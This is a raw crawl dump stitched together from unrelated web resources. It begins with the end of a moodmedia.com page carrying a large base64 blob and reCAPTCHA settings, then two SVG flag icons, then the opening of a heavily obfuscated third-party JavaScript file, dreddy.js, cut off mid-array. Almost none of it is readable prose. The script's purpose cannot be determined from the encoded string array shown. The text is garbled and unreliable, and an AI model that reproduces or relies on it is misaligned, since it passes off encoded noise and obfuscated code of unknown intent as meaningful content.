/[base64]/w5DCu0tXLsKgEMObw4PCtE/Clmwiwq8Xf8OxLwJRwrByM2jDlsK1w6BywpoJa1zCqHQIfMOUw4V+L8KEL2LCksO7wrHDkB/CgMOEwoFywqRMVsOoNsKUw6DCr8OrbwfCgsONw4nCrMONNSDCqFTDoHd+wr4lwp7ChcOdb2PDuBjCm8OAcCPCpsOTwqpXc8ORw5IRwpxYIhl8XcOLMDnDocOjw60Jw6TCiMK1wo8DXQXDjGDCvhVzw4g2wq8fLQcrw4UOWDHDkVEsw4/DqsKoeBp8wqV9w6gIwpjDgx7CiDDDlcOGw7PDk8KDKxRnZMKywrTDp3bDtTNEAsORHcOMw7YKGsK6wprCn8K/wrDDs8OuCz1/Rx3DrXvCs8ONw6fCpTsUw5zCoMKcD3nCrsKtWMOqGcKPwrnDsQHChjh+emvDtUwewpLDgRxpS8OzJ8KcUSXDvEHCjzgNYMOeRcO6wrLCnmY0wofCmsKSw5xbKSjDrGZYPT/CjBU/worDk3vCgH3CsSlMw5spwq7Cpz1LPlIoSsKtOHcAacO3wocswrckwpRXwp0cMRvDiht6B8KecsKDw4HDocOLw57Cmxg6EcOSw54xEsO7WF4dclU6wo1Bw4kjwqrDiMKBZcO9w6fCgMKhWCcxeWfDusOxwroQw5tewrvDlAHCjsKuwrFawrDDoj/CkcOKSRQ+AiDDjsOrCXYIw5nDolHCrsO8w4M3NRgNw7MiBcKCGcOXw4sZw5oJM8KBw7nChsOkIcKpwpdQEQTDtVVNRMK5dSnDpXV6wp3DlVFNw5YAJ8KHIBvCvw7DrMKYUkzCqA17w7kNCsKaGcKeLVwMUA/Cm1HCrsONR0rCr2vDnk5eBcKqwoMcw6jCm8KAfXFWXmpMKsOGw4DCq8O5w4XDjQlpwqRuMnjCrsOcUnjDucOxw78cIcO6wqzCvx0tRcK3NknDtiTCtcKAUixuw797TkXDnAMWwq/CswHCj2Zww4ZZw5rDhVUnB8OscMKnwqsOw5sdwoUhw4bDt8KGwqnClnrDv8KvXC/[base64]/CgsO7wpvDl2LClXXCqMOgNn3Cg8OYA0LDmsKKwrvCjDrCmsKJMD/DqcKNS8Kcw5fDk1DCjFtBw7U+cHvChMOkA8KmVMOxRcOPU8KlwoMoBHPCgT/DqcKaMMK/w7DDsyzCnHguw7zDjcKMwpjCsMKEASTCn8K0w4ITAx3CjcKbDmlAW1zDs8KXajUee8KXPsKaM8KCw6LDtcO6acOte8OXwpo/C2jCkMOTwqrCo8OPw78KwqfCrxdWDcOcJWXCisOxDCZFwrsQwp5oXcOmw6ccw5sPwoXCjEnCjcK5bsKiwpJMw6Rjw7/Cgh0tw6bDt17CmMOGw4xWYz9Cwq7DvEtlwossTMOmw6fCtn1uwoLDn8OfO8KwB2HCozLCqCRswoIpw5czD8O7A1J3woXDisOIwrHDnMKkwp3DnsOPNMKkaMKrwpDCjsK1w5vDmsK0LsOkwrsUwrhodMO1w6/CrcO0wpvDssKPw4fCuxZswpXDqHJqCw/CunPDvzNUwoTCo8OPbcOpwp3Ds8KXw6s3XnHCjB7CucKxwpfCuT85wq8BeMONw4fCvsKMw6vDl8KIZ8O3VsKiw7nCl8Oyw6fCvSjCk3kvw5fCmy/CjHdFw4DCnk5ewonCmmpqwpjCsEHDp2/[base64]/Cn2rDn8O1ViMywr0dwq8ww6RuH3FJwrdWw6bDlGEcKMOhf8ORwqtefQMXJ0jCpjMYwp3Dpk/Dq8KjRUHDpMO7B8OCw6jClsOqOcO9TsOUP0LDh8O0NhoZw48ZYcOVJMOtwpjChRkZEnrDsz0dw5xKwo0PThsVOsODYcKmwpVbwr8iw4wHaMKRw6lLw6VAeMKoCsKbwqwJw5zDpMOhPU5qODTCgMO/[base64]/wq06a0HCt8K8w5fDkMO4wpzDhMORQHFswrLDncK/w4AtWj7ChcOgcEPCnMO4dkXDn8KYw7AIYMKHTcK3wpYJa1rDpMKcw6vDsHzCr8Kww5TDun7DlcK0woZrfWVvU3I3w7jDkMKyY2/DsTEiCcO0w6l0wqAWw4NiFkrCmsOWAG7DqMKOKsOPw7fDnTZEw4PCo34hwppZwo3ChS/[base64]/ChcO0wp/CrsOgDU/DqR/DvMKewrXCujF9w7rDncOnKsKSRsO+wo/Dh24IwqfDthXCssOmw4rCj8KpNMKdYQwjw5jDh0tKwqxKwp9ADDFdNiPCk8OzwrZjFD0OwrHDu1LDtmTCkh08dBZMPzdSw5Nmw5LDqcOKwp/CvcOobsO3w4ZGwq87wqRCwrTDosOlw4/DjMKjA8OKOB8TDExIXMKHw5xNw5gEwrUIwobDljI+anN+ScK/XMKzfnbDn8OTfm4nwoTCkcO3w7HDgX/DvjTCpsOzwo7Dp8KTwokWwrvDqcO8w6zCgT5uCMKwwqnDjsKOw5g2RMOaw57Ch8Oww5M+EsONMibCj38jwqLCn8O9eF/DqQlew6dZVg9uWUbCgsO9eA0ewpRYwrs9MyZXYxYtwoLDrcOfwowqwot6CWMgIsKRMhcvK8KHw4HDksKhZMOKIsOvw4zCncO2FsKaH8O5w64wwrojw5/Cu8Kow6Amw45qw5jChMKrEcKdYcK1RjXDkMKpw6lyAkvChsOmJl/[base64]/CvsKSwoJJw5fClSTCrhgXdDTCmj8lwp3DohMWLQfCri/DvcOvHMKLwp06Yx/CncKHE2w7w4zDpcOyw5TClsKRUsOAwp1KHFXCl8OwM01jw4zDmVjCj8KNwq/[base64]/wrMMw7UJwo4kdRjCsj0Jw4ARdMKce8OBecKAw7NkHcOdQcKqw4DCqMO2TsKaw6HCq0hqaXzCkirDnBTDlsOGwodUwrx1wrohEsKfwpRgw6AJK3TCg8OYwpfChcK7w4HDpsOowqjDh3PCgsKrw5EMw686w6/CiUvCrDbCrhcOcMKlw6tpw7XDnCDDo23ChwsHLwbDvnXDrnYjwoMcfWrCrMOywrXDmMO/wrlxIMKwJcOwH8OFAMK2wo8TwoMqIcKJwpk2w57DtiEKDsObdMOeNcKTABzCqMK4Fx7CrsKnwprDsXvCpXZyZMOvwojDhBsdbiJ+wqfCsMOUwq0mw4U8worCsD4Qw7/[base64]/CksKPw4BUwoDDlgsrJF8KHXZTw4Yhw4fCjwLCrSjDnGJGw51JBmIUOzLDh8Oab8Oyw60YCV93QhXDm8KoRWpPe2UGSsOsUMKPDSxLWg/[base64]/Ch8KFw44NIMOmFcKYwo7Ds8OIcGhaw73DusOtbDcHdsO/[base64]/BzrDoiHDlC7DlMKVw7dQwqhww7/[base64]/DiMOxw5fCrMKAQsKHw6DCvMOpw7XDuk1VBcOvIcK7CF0basOabhzDlwTDp8KMVsK9ZMKdw63ClcK5A3fCtsKzwrzCvQdow4vCt0ANRsO8UQBYw47DuxfDvMOxwqbChsK+w7kVM8OEwqTDvMKnFMO9wpInwoTDnMK3wo/Ck8K2MiI7wqJofXTDv0bClUrCkXrDln/DtMOSYjQXw5/Dt2jChX4nSVXCtMOoPsOLwprCmsKxFsOsw7XDgsORw5hSck8Ia3YuDyMYw4TCl8O4wo3DqFIAcSI6wpTCswprUcOgeABIHsOmAXl1TjLCqcOMwq4THSvDqSzDsW7CvcOaZcOswr5IQMO1wrXDsCXCqDPCgw/[base64]/Dk8OeOUbDscK2wrXCqTrCh8KhdQtpMsOUwqXDi3EWwpzDscKbEsK6w4VUGMOyUGvDvsOxwrDCuSvDhRELwrxWPF1Lw5HDuCF/[base64]/Cgz1pw5Z6w41GfsOQw6nDhzgsPVJ/[base64]/DvsOpaDJqUMKNw4vDulrDoEE7F8K0B3stVVLDp0MkHAHDvnjDvsOow7XDjVp+wqHDvV8rbGBlWsOewqkaw6p2w4hyJFXCrnR4wq1IdBzDuBfDkz3Dh8Oiw5nClRFtD8OGwrfDi8OOGmcQSFpHwqAUXMOUwpPCqmZ6wolbQCEVw79yw6HCgiQbVDlJw41PcsO8JMK/[base64]/w4MiLsOqw7ZXJMOkdkhTX8O3w4ozw7jCuTQxSHxLw49xwq7CkzdUw4PDtMO0SyAiIMOvPV3Ci0/[base64]/ClwJfw6d9wrXDoUhQQ8KaKcOGQGXDimdqbMOKwpFCwrPCrB1qwphkwpg3U8K5w5RTw5PDs8KZw74VbU7CnXnCt8Oxc3TCusKgFEvCj8OcwqEPRzMTYiZnw40+XcKUAEtUP145AMKOGMK5wrZCSifDjzcrw7Eww49Zw6nCizLCpMOeQwY2QMKaPWN/A1jDhHllBsKSw4sKPsKCcWPDlBMLd1LDhsK/[base64]/DiArDtQ86w5NYw7vChQzDqhFPDsOGHEbDisKXXhDDnwYaD8OUwpXDk8KUAMKufkFjw6JfAMKOw4TCv8K+w5jDnsKpBhBgwq/CvDotKcKtw53DhSULKwfDvsK9wrhPw4PDqVJHPMKXwpnDuiDCrkwWwonDjsOvw4bCnMOkw6t9dsO3U3YvfsOIYGlPLT19w4TDpT4/wqVtwoVtworDpFtBwpfCqyEwwpl/wppPWyPDksKPwoNtw7VyBhFZw7ZGw7TCmsKlHApQVHPDj17CgcKuwrbDjwdSw4UFw7zDrhzDtsKrw7/ClVZRw5Fgw6EBLMKiwq7DlyPDj3xwSGNgwqPCggHDmW/Cuztrw6vCuRHCtgEfwqw7wq3DjwDCu8OsX8OXwo3DtcOIw5YLCBV0w7B1GcKCwqjCvEHCuMKOw4s0wrrCm8KQw4nCjXpcwqXDjgp/EcOvbRhQwrXDpcOZw4vDrGp4Z8OJeMO1w71vDcOIayoZw5YmacKcwod7w583w43ChHhiw73Do8Kuw7/Cn8OMFBw2FcOKWDXDknPCh1pcwoTDoMKMw6zDjmPDkcOkDBDDocKYwqXCtMOWNyDComTCtFEzwp7Dj8OlAMKKbMKLw5xXwp/DgsO1wpILw77Co8Odw5/CnyXCon5UUMO6wpwROlXChcKQw4/DmMOtwqzCm2TCvMORw4DDoSjDpcK1wrHCusK9w6t2MgZJd8OOwrwAwrJ1EcO3IxdyX8K1K2/[base64]/CsCvDrcK9wrl2wq/CpcK0w751IBAQJsKiXVcQwq3CqwF/NRp+X8OpV8OtwprDnAcbwqTDmUhMw5/DnsOxwqVawo/[base64]/[base64]/CkMOvXMK8w4jClWtbw5Bow5IdwoXCisOhw4hibw3DgRjDn1zCvsKeV8Kgwpk+w6/DvcOzBgHCtUvCr0bCv2XDrcOPcsOhWMK/VADDnMKpwpbCn8OTTcO3w5nCpMOqDMKYEMOgesOpw5lcFcKdOsO4wrPCisKLwpxtw7ZFwolTw4YHw5PDmsOaw6/ChcKPHX4FEjhhWGdPwpwtw4PDt8Obw7vCmXHCqsOzdgc4wpFFcGwkw4MPeUnDojvCtBA1w5ZYw74Nw4hOw45EwoXDtzElQsOZwrPCrDplw7bDkDbDtcKPIsKhw4XDocOIwrPDm8OFw6/DvhXClUslw7PCmFZGMsOpw5w9wpPCoAjCoMKlWsKIwovDrcO4JcK3wqlgDiXDgcO3OTZ1E3lkF25QPEHDk8OcQ3YJw7xawrwAOEh5wrfDlMO/[base64]/K8KyGj/CqwnCrBnDomIlBMOXSgrCncKMwrJuwoA4WMKcwrbCrgfDmcOJEW/ClVA9DsK2U8KfYkbCnQPClFTDmx1Eb8KNwrLDjxNMDkBRU1pKQ3csw6REAxDDtwzDu8KBw5HCsmxaQ3/DpRcOC1nCtcK0w4IJS8K/V1UywpJoaWpdw7XDiMOhw4zCgh8swqxLRm0IwoIlw4rCpCANwp1BAcKLwrvClsO0w6UnwqpBKMOLwozDucKmJcOGwoPDvnfDmw/CgsKZwoLDhBQ5HABbw5zDkyXDocK6KCDCtyBOw7nDulvCrS4Vw7puwp/DgcOlwqFewoLCiC3DmsO9wr8eCBYrwpUBdcKIw5jCpzjDiBDCnEfCgMOnw7Rmw5nDlsK/[base64]/[base64]/GFg5IU/Ck8O6SW9RVw87WhVHw5bCr8K7OgrCqcOKLETCmn9gwo8bwrHCgcKhw7cJIcOcw6AHUCrDjcOPwpdfIAPCm3puw6/[base64]/Dm8Ocw5s3MMKowoowRcK3a8O0LsO/woLCusKiwoUMwpxJw7jCmGofw4x8wq3DjWkjJcOtQsKCw6XCl8OPBQQDwrnCmwBBX05HGwfCrMKudMKGPzU0B8O3RMK3wpHDisO8w4zDnsOsVk3Cv8KXbMO/w47Cg8OTVUnCqF0Cw7bClcK5WwbDgsOIwoDDkVvCocOMTsOya8OGZ8K1w5HCocObecOMwrBmwo1jfsOowrlbwqcWPHMswqQiw5DDkMKIw6pFwpLDtcKSwpZlw4/Dj0PDoMOpwpXDhWAfTcKOw5jDrwNkw7hdK8Osw7k1W8KLM3Uqw6xHYcOfKDo/w70/w4ZlwoJfTQACCibDmsKOb0bDkU4nw43DqcOOw6nDnxrCqXzCmMK5w5sHw7rDg3A3DMOKw5kbw7LCmDrDkQPDrcOMw6jCgBTCksO/wrzDrXPDqcOewrDCl8KCwrrDtV9yRcOaw5kfw43CtMOYanDCrcOVZSDDvh7DlR0swqnCsQHDs2nDucKLEF/CuMKew5FsWsKJGRQpEgnDsEg1wphHBjPCmV3DusOCwrMxwrpqwqZkWsOzwppjFMKFwpMlaBoRw7nCgcOdI8KQbTECw5J0R8K1w60lAU9Kw6HDqsOEw54JEm/CrsOhOcO+w4PCk8KIw7fDnHvCisKSGzrDmHjCqkzDpxNaJsKpwpvCjRTCgXFEZFfDtkc8w6fCvMO7GXQBw5R/[base64]/CssKDJMKaDH0gwq7CpD8GwrxOQMOYwqLCiFfCp8OUwr94EMKNw5PCtSzDvwDDvsKGJwpvwrEDFVIbQMKCw7d3FWTCu8KRwo8Gw5/[base64]/CpV/DjSohw5TCoDDDkidzLFnCgRp8woLDuMKBw5vDtGh1w6TDk8O9w4/[base64]/Dt8Kuw7wPalRJwod2Q8OnwpR6RcO8wovDslsUeQUpw404wogRF24pecOQYcKaCTbDmcOowqHCoEd9LMKuenkWwrnDqsKwHsKhVcOAwqlpwrPDsDUowrM1UHbDpn0iw40xO0bCvcOnQhxVSn3CqMOKYiPCqjvDhgJYBBZ2wo/DqnvDn04PwrHDvj1pwo4ewpM6HcKqw7J8EWrDicKcw6NaHS1uOcO7wrDCqX0xFGbDpzbCuMKdwqdxw67CuCzDpcOnSsOSwrbCksO+w5xjw4ZFw7vDpsOvwotzwpZCwoPCq8OEA8OGZsKMQlMzd8Onw4LCrMOfNMK0w5zCh13DtsOJUy/[base64]/[base64]/wqHCk8OCH8K1L8KBwrxXw6VVLMK+wrXCqsO4Sg3CkVjDihAswoDCtxV4M8KJbgxUEUxvw5XDoMO7ekhaSkzCiMKVwolDw5LCocOgfsO0RcKrw4/ClwNHKXnDmyYSw78+w5zDnsOYfTV/wrTCpEhuw7/CocOLOcOQXsKkcAV1w5LDrTrCkFjCuiB3ZcKow4h0XCkbwrN5TAzCri86dcK/wqzCnjlHw6bCnSXCq8OhwrbCghXDosKnM8Klw6XDoDXDosOQw4/DjxnCvXxYw5QSwrEsEm3CrcOXw4PDssOAasO8O3LCocO4e2dpwoECGC7CjwDCnFEdOcOMUnfDjnfCvMKTwqDCuMKceGk6w67DqsKiwpsnw6Myw7bDmRHCuMKhwpV0w4hjwrNxwphrHMKIF03Dm8Kgwp3CpcONOsOYwqTDg3A2aMOqUX/DuTtMAMKHOsOJw75eQlBvwok7wq7DjMOgXVHDosOBBcO8H8Kbw4PCjxUsQsKtw6UxGE3CkWHCqSvDsMKVwrZXBXnDpMKjwrPDtzxifMOEw6/[base64]/CgVxzw5/[base64]/[base64]/CoMOMcxBBZsOyRsONwptxwrjCtivCqMK5w7TCjMOIw78lVVFpQMOiWSXCm8OFLiUmw7o7wp7Dh8Odw5nCm8OGwpvDvRV7w7TCoMKfwqFBwqPDoBZzw6zDpsKGwpZ3wpYQD8KkLcOjw4fDs21Jay9/wonDvMK7wpbCs1LCp1DDtzXDqFrCjxDDnXkfwrsHYjTDtsObw4LCksO9wqtmW2jCm8KVw5DDvRlnJcKKw5jCgjBHwrV5BlUOwqElPGPDh3w0wqsKB3pGwq7Ck3IywrBnM8K/[base64]/[base64]/[base64]/CsMOIMyl4wrTClSjDv8KkSQR6w6fCmmTCkcO7wprDmEfCnSI6UVTDohFvPMOqwrvDkAvCrcOPQwTCuD0QeGRYC8KCG1DDp8O9wq52w5s9w4RjWcO5woHDmcKzwr3DpGjDm3Y/[base64]/DjFpfIXPDrSXCtzdeOQkucMKpwrk1TcOXwrnCo8OtLcOiwrnCpcOrCgt/QCvDrcORw5wLazLCoVl2ABoGPsO6UizCpcKAw58yZCdvQwHDvsKjJMKaMsK8woLDjsOUHlTDg1jDnR8Nw6PDocO0RkrCpQMHYWDDvSgSw6g4GcOCCj/DuSbDv8KTZFI2EX/[base64]/Cm3DDmsK9MMK3w6jClMOSwrzCjjPCu3tFSFbCkQ0Cw7VSw53ChyzDjsKTw7/DjgI5G8Kvw5XDjcKqLsOfwo0Jw4/[base64]/CiGHCrTl/ASPCmMKsAsOqw57CtcOhTjgewovDmsOLwoYaeC8RHMKmwpx6KcORw6lCw7HCr8OjMXQdw7/CngUZwqLDt3tBwoErwodTd2PCi8KSw77Dr8KEDinCvATDosKbP8OEwqhdd1fCi0/Dk0AtMcObw5EpQcKbMlXClRjDtkRUw6xtchvCjsKXw68/wq3Dt3/DmktaGyNUFcODWgIEw4V5H8KBw5MmwrNbTjMDw6AAwoDDrcODN8O8w4zCqwPDsGkaSmfDt8KmBR9nw6/DrmTCqsKWw4c/WzrCm8O0GGLDrMOzFER8eMKrfcKhw7YXb3rDksOQw4jDtRDDv8O9T8KGSsKdI8OmbG1+KsKVwqjCrGYhw55LN07Dv0nDuSDClcOnLwkcw5/[base64]/CcKcF8OIdRzCrWbChMODwqzCisOpwp/Dk8OXFMKJwo4zE8KUw7h+w6TCrGEJw5dgw5TDjnHDjmFyRMOTGsOgDD9twrBZVcKOT8OPTyhNCljDhwvDqErCvR/CoMOkb8OMw47Dvw1ew5A7WsKAUjnCm8KXwoMCelRzw58gw4dBTsOVwooXcHzDlz4Ywq9vwrIJV2Ayw5fCmsOncUrCnxvCicKdf8OkNcKIAzRlfMKHw4LCp8KPwrdKRcK4w5UUEBANZ3jDnsKLw7k4wooPIcOtw49ADxpRDiXCuhFtw4rDg8Kvw5XCtTpUw7p6Mw/[base64]/[base64]/I8KEw7BcOsKdw7rCicOxbMK+OcK+w4/Cn2rDmMKcw7oFTMO9FsKBUcOsw6zDssO4N8O3cyPCvTIcw7QCw7fDhMOqZsOgQcOjZcOfSmtbQhHCtkXCg8K9WWtZw58Ww4PDh2MjNUjCljNsQMOGL8O6w4/Dt8OOwovCmjfCjHfDjUJww5rCsSLCr8OywojDrQTDrsOlwq9Zw7osw7gAw7FoNBzCqxXDmSg7w5PCpwRdI8Okwpk9w5RFG8KGw77CvMO0I8K/[base64]/w47Cm8KCIjLDh8OVVMKLwpBPbsOiw7JsLh/Cs2jDvWTCl0JZwrQiw78lVMOyw68vwqt3FDdgw7PCkC3DinkLw4JgJxLCn8KdMQlYwrdxXcOYfMK9wqHDv8KSJFo5wptCwrgiVMKaw7wzJcOiwphVV8OSwrF5V8KVwrEfOsOxK8KCJMO6N8O1TMKxNz/[base64]/[base64]/[base64]/agpew5LCksKwworDq1HDt3bCv2DCncKXw41Uw4ADw6LDsVLCrhkAwqwTNXPDncK5IkfDuMK0MwHCucO3UMKEXCTDsMKvw7fCnFkgJcKgw4nCvV0aw5lZwpbDhQ8iw6RsSy1WTsOnwpVGw786w7E9FllVw4QzwrpFbEQdNcKuw4jDuGFmw61dSFI8SHHCpsKPwrRPecO/OcOzM8O9OsKywqPCpygxw7HCvcKuMcOZw4EQF8OhczlSAm9gwqMuwpICOsKhC3rDtCQpGsO+w7XDtcK7w75xP1vChMOoa0JdMMK5wrrCq8Kxw7XDgMOIwq7DsMOew7/CuVNJcMOzwrEUY2Ypw6HDiybDgcO2w4zDsMOHbsOOw6bCkMKWwo/CjhhMw54idcKVw7Fdwq9Lw5bDlMORMEzCg3bCkTZIwrYiPcOqwrHDg8KQfMK4w5PCscK4w55pFm/[base64]/CkcOpRl0KLWLChE8rw4bCjghWwojCjh3DgnoEw4TCl8KmexrCgMK1VcKHw615OcOgwqJ+w4dAwpjCncOawrMzeijDkcOcBl8Awo3DtCdmI8KJPlXDmFIDSBHDmMKDM0TCssOkw6JfwqPCjsKyKMO/WgnDmsOoDHh0fH8BR8OQNF1Uw7dQP8KLwqPCs28/KWzCg1rCuBAKCMKsw7xzJlEPTkLCksKvwrZKMsOyXcO6QQJhwpV0wpnCgm3CpsK8w7LDscKhw7fDvSsnw6XCv200wqPDocO0WcKCw4DDoMKvIVfCsMKITsKBd8KYw5YhesOfM3/CssKOTxzCnMO4w6vDl8KDP8Klw5bDjVjCu8OFTMKlwqAuAzrDlcOlHsOYwoInwqV2w606MsK0Tm54wqRZw6seCcKnw4DDlVgHfcOzGSNHwpnDqcObwpcEw5UUw6MywqnDqMKhVsKiM8O8wqxTwqnCp1DCpsO1QUtiSMOtNcK/[base64]/CtcOtw5UIWcK3TWXCk33CiBXDmMK2wrXCg33Ck8KBdBlwV2PCnzTDjsOUJ8KJQWHCkcOuHTYJQMOeaXrDtMK5CMO3w4BtRWAww5XDrMO+wr3DhQkawpnDtMKJF8KuOMO4eBrDtnFHXSDChEHDsRjDlgNKwq8vEcOrw5xWIcKVbsKQLsKkwrkbAD/CpMOHw6BLZ8O6wqRuw47CtChpwoTDqBllIiB/VF/CvMKTw6Qgwr/DhsKNwqF3w4PDrxAIw6AOUMKBO8Oxd8Knw4HCucKuMTfCr2wGwpoQwoQYwqkew5tEDMOOw5PCoBYHPMOKK0fDncKPEn3Dm1lESEzDrA/DvEfCtMKwwp1iw654EgfCsBUgwrzCpsK6w5dlTsKYSDzDnwXDuMORw4AUcsOgw65SacO2wo7CmsKMw6fCusKRw5NVw5YKe8ONwo8hwrvCiiRsRMOWwqrCu3B+wo/Cq8OwNC50w5lUwr/[base64]/[base64]/wppewqtaV8OOw4cnIRd1wo9GUcKqwp4Ww79jw7zCs2NbGsKOwqEOw5Q3w4/[base64]/DikvDqRxyB8OmXmXCsirCucOrasOlwoXDlkoYHcOnIMKhwocOwoDDinXDpgBkw67Du8KGS8OmHcOrw7Rnw4BQbcOXFzB9w7A5CC7Dq8K0w7leGcOYwrjDpm1DAcO6wrXDhsOlw7TCmlEdTcKwCMKcwogzAVEJw7MMwqbDrMKGwr8afQ/CqCvDqsK+w7RbwrR8wqfCjAZ4CcO3Rk5cwpjDllDCuMKsw54IwqDDu8OJOkECf8OOwp/CpcKvE8KBwqJ+woIowoRFFcORwrLCiMOvw5LDgcOMwqsOJMOXHV7DhBI7wrcUw7RqPsOdMjY/[base64]/[base64]/wovDq8K/BcOZw7fDp8OtwonDpFbCqDAgw7ARdMKlwrDCtsK0T8Kkw6/DtMOlHTw7w4zDvMOVEcKMcMKTwpcWSMO/KsKPw5dCUcOGWixswrnCi8OZVjZzC8KrwrPDtxRcdTHCnMKRO8KXR20uXnPDksKxFx1nP2IhOsKiX13DicOTXMKCb8Orwr/CmcKfSD3CqGtdw7DDk8KgwofCjsOZZTbDt1vDssObwpweTVvCi8OowqnCssKYGMKVw6ogCGbCgHBOAz/DgsOEDTLDo0XDnChxwpdVRBjCmFR6w5rDkQUGw7TCgsK/w7DCjhLDksKhw6pbwobDvsO6w5Qxw6puworDvDjCg8OBGWUlVsKWMDAdPMO+woTCnMOWw7HCpMKZw5/CqsKSUnzDk8OZwo/Dp8OSBkNpw7pTOBR3IcOGLMOsbMKDwpULw55LGg4Ow6/Dm3NMwpNpw4HCtBUHwrPCscOlwrvCiDFbVghtdwbCv8KTChgzw5hyT8OrwpdABsOzcsKyw5bDlhnCp8OBw6/CoyJ3wqTDqVrCssK3UsO1wobCkiU6w45JMsKbw7h0BRbClGl7NcODwp7Dt8OSw6HCpwxrw7gcJCrDhC7CunbDq8KSYgEWw7DDucOSw5rDi8KFwr3CnsOtCzLCo8KWw5/DtidVwp7ChTvDs8OEYMK/wpLCtcKqZRfDm1vCu8KSCMKuwr7CiDlnw5rCk8Knw74xK8KMG2nCmMKRQ2Rdw7nCuhlIR8OlwoVUYsOpw6NKwpFKw5Eywr16bcK5w6fDn8K0wrDDkMK2DlzDoH/[base64]/Dtnt8SMKiS33DjwTChMOKwqVuXj7CssKfXQEHGSnDgsOOwptaw4/DiMO7w7PCuMO/[base64]/Dq8KlwqcBAQHCgGTDrAAAw65Cw6zCkMKhw6DCvcKzw5XDpg1/[base64]/ChAwBI8OAFsKdU1wmEmbDm2UQwq7CtsOCwpvCkcKNw6/DmMK1wroGwqnDrxUqwoYiEEZ0R8K5w4DDty/CmxfCli5+wrHCj8OQFnXCgSV6bAnCtlDDpm8vwoFiw6LDgMKSwofDnUzDmsKmw5zDqMOow5VmZ8O4JcOWAT98HHwZS8KVw7p/w45awpdRw6o9w546w4J0w6/CjcOFXi4VwoZoMlvDoMKJKMORw7/[base64]/w6cEX8K3CMKfccKAbntKAMOQAH9HLj3DhDnCpw9BC8K8w5nCrcOGwrUjTnTCk34ywqbDiyDCgl5PwrnChsKFCTzDukPCscOnJ2PDii/CksOvKsOhRsKxw5HDlcKzwpUyw6/[base64]/CiBkAwpPDvsKiw4BGw4bDgWwwwq3CtVdJIcKxBMOnw5Ewwqlpw5bCusObHh55w49Rw7TCu0HDnk/CtUzDnmwOw7p8a8KsemHDjEdCe3xUGcKKwoXDhU5lw5jDk8Omw5PDi3hSO0Frw5TDp0HDg3U5AhhjWcKdwqAwa8Oow6jDsB8PbsKQwrvCt8KAM8OoHMOVwqgZbsOwIRwzVMOOw6vCh8KXwoV7w4AfbVvClx/DncKvw4bDrcKiLTpdXUYGD2XDnUzDiBvCiRZGwqjDmGDCpAbCosKew7s6wrUaPEN7Y8OLw53DukgswrPCpXMdwrTChhAfw58WwoJUw7sdw6HChsKeEcK5wpVkPy1qwonDhFTCmcKddkJfwoHCsj4pPcKieQIyB0l3dMOzw6HDkcKYIw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lfv6n8bAAAAAEtmA_JMn8-9T65gbem1F5Q9T6fQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://moodmedia.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZSRwof7jz1VaQMvL/ma21Jzec8VVNo761PjB22vnAI4\\u003d\x22,0,0,null,1,1768927437058,0,0,[233,172],null,[58,75,206],\x22RC-ur0WH2M51o3aHw\x22,null,null,null,null,null,\x220dAFcWeA5f2b-pR6vtMPBqjQoIfWmkOjV9GuufzEDWkwEiWUm1IToHRdJjbv5TudU_IvZ0XzgmNINcR0REHOoLpwlt2oQHhh-14A\x22,1769010236964]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.svg
body_size: -170
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" fill="none" viewBox="0 0 36 24"><g clip-path="url(#a)"><path fill="#F0F0F0" d="M36 0H0v23.995h36V0Z"/><path fill="#FF4B55" d="M36 0H24v23.996h12V0Z"/><path fill="#73AF00" d="M12 0H0v23.996h12V0Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h36v23.996H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ae.svg
body_size: -61
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" fill="none" viewBox="0 0 36 24"><g clip-path="url(#a)"><path fill="#5E7C24" d="M36 0H0v23.992h36V-.001Z"/><path fill="#F0F0F0" d="M36 7.997H0v15.995h36V7.997Z"/><path fill="#464655" d="M36 15.994H0v7.998h36v-7.998Z"/><path fill="#FF4B55" d="M9 0H0v23.992h9V-.001Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h36v23.995H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/dreddy.js
body_size: 67700
content:
var _0x2886647c=['smkpWOxcUve','vSo2W4iXWOy','WOmOkv8k','nfNcVSoleq','W5pcHKOGWQi','W7hdJmoKdw0','W4rYWOKCiq','k0VcQCoihq','zCkLtx3dMa','WOaPkg5K','W5CVWOyqAG','WPVdLMjGWP0','W6zdlq/dPW','WQnBW5RcRSom','q00BF38','a8kTW6/cULO','WQRcRGnTia','W5DsW7aLjq','WR4gWOpdLKK','W6ZdNSkCWQJcTG','WQSOh282','WQTnW5tcS8op','W7RcJw8MWP0','obFcQ8ozWR4','WR0AWO/dILu','F8k0yhGR','W7NcRandW4S','WRKRWRWKta','WQZcKcvheq','oum0WOhcJq','W6JdOCoQWQTF','W5pcPqZdOCkC','yCkBtuVdTG','DNtcSCosrW','W6NdHCkEWQ3cPG','W59jW6WUjW','WRNcNstdMSkd','WQa+WRuTtW','zmoBW73cNu4','u8koWPxcP1u','W4utWQ11W7i','ieSsWPFcGq','EhVdLSo3AW','WQpcLrKGW7q','WRvlW6VdRSkQ','tSkIB1BcSG','WO4YvXBcOW','umk9r2TB','WOvzCsVcSW','W6qujJxcOa','ErxdLCoAW44','WRi4WQO8sW','WQeVaCoQjq','W7ldU8o0WQzs','smkFn2xcSG','W7FdO8oScf0','WOXTW7a','bCkYW4RdNCk+','WPeBouqP','xmoWaCk5ka','kCoLWQNcTCo1','WP3cTmoxoKa','WP8fW6hdKG','DmoJbmkLcq','W4uHWP4Lxa','FCk9rxddLq','jLCsWP/cGW','W4feW7e2nG','W5jbkc/dIG','WPpdOCkUjYy','WQRcNZGUW4K','W4TaEmkHWP0','gNKSWR/cJW','fmo